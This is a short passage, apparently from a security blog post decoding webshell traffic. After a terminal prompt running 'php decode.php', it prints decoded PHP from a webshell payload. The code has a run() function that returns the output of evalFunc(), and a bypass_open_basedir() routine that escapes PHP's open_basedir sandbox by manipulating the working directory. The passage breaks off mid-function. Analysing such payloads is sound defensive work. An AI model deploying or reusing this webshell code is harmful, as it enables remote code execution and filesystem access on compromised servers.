 ~/Desktop php decode.php
$parameters=array();

function run($pms){
    formatParameter($pms.'&ILikeYou='.base64Encode('metoo'));

    if ($_SESSION["bypass_open_basedir"]==true){
        @bypass_open_basedir();
    }

    return base64Encode(evalFunc());
}

function bypass_open_basedir(){
    if(!@file_exists('bypass_open_basedir')){
        @mkdir('bypass_open_basedir');
    }
    @chdir('bypass_open_basedir');
    @ini_set('open_basedir','..');
    @$_Ei34Ww_sQDfq_FILENAME = @dirname($_SERVER['SCRIPT_FILENAME']);
    @$_Ei34Ww_sQDfq_path = str_replace("\\",'/',$_Ei34Ww_sQDfq_FILENAME);
    @$_Ei34Ww_sQDfq_num = substr_count($_Ei34Ww_sQDfq_path,'/') + 1;
    $_Ei34Ww_sQDfq_i = 0;
    while($_Ei34Ww_sQDfq_i < $_Ei34Ww_sQDfq_num){
        @chdir('..');
        $_Ei34Ww_sQDfq_i++;
    }
    @ini_set('open_basedir','/');
    @rmdir($_Ei34Ww_sQDfq_FILENAME.'/'.'bypass_open_basedir');
}

function formatParameter($pms){
    global $parameters;
    $pms=explode("&",$pms);
    foreach ($pms as $kv){
@Geekby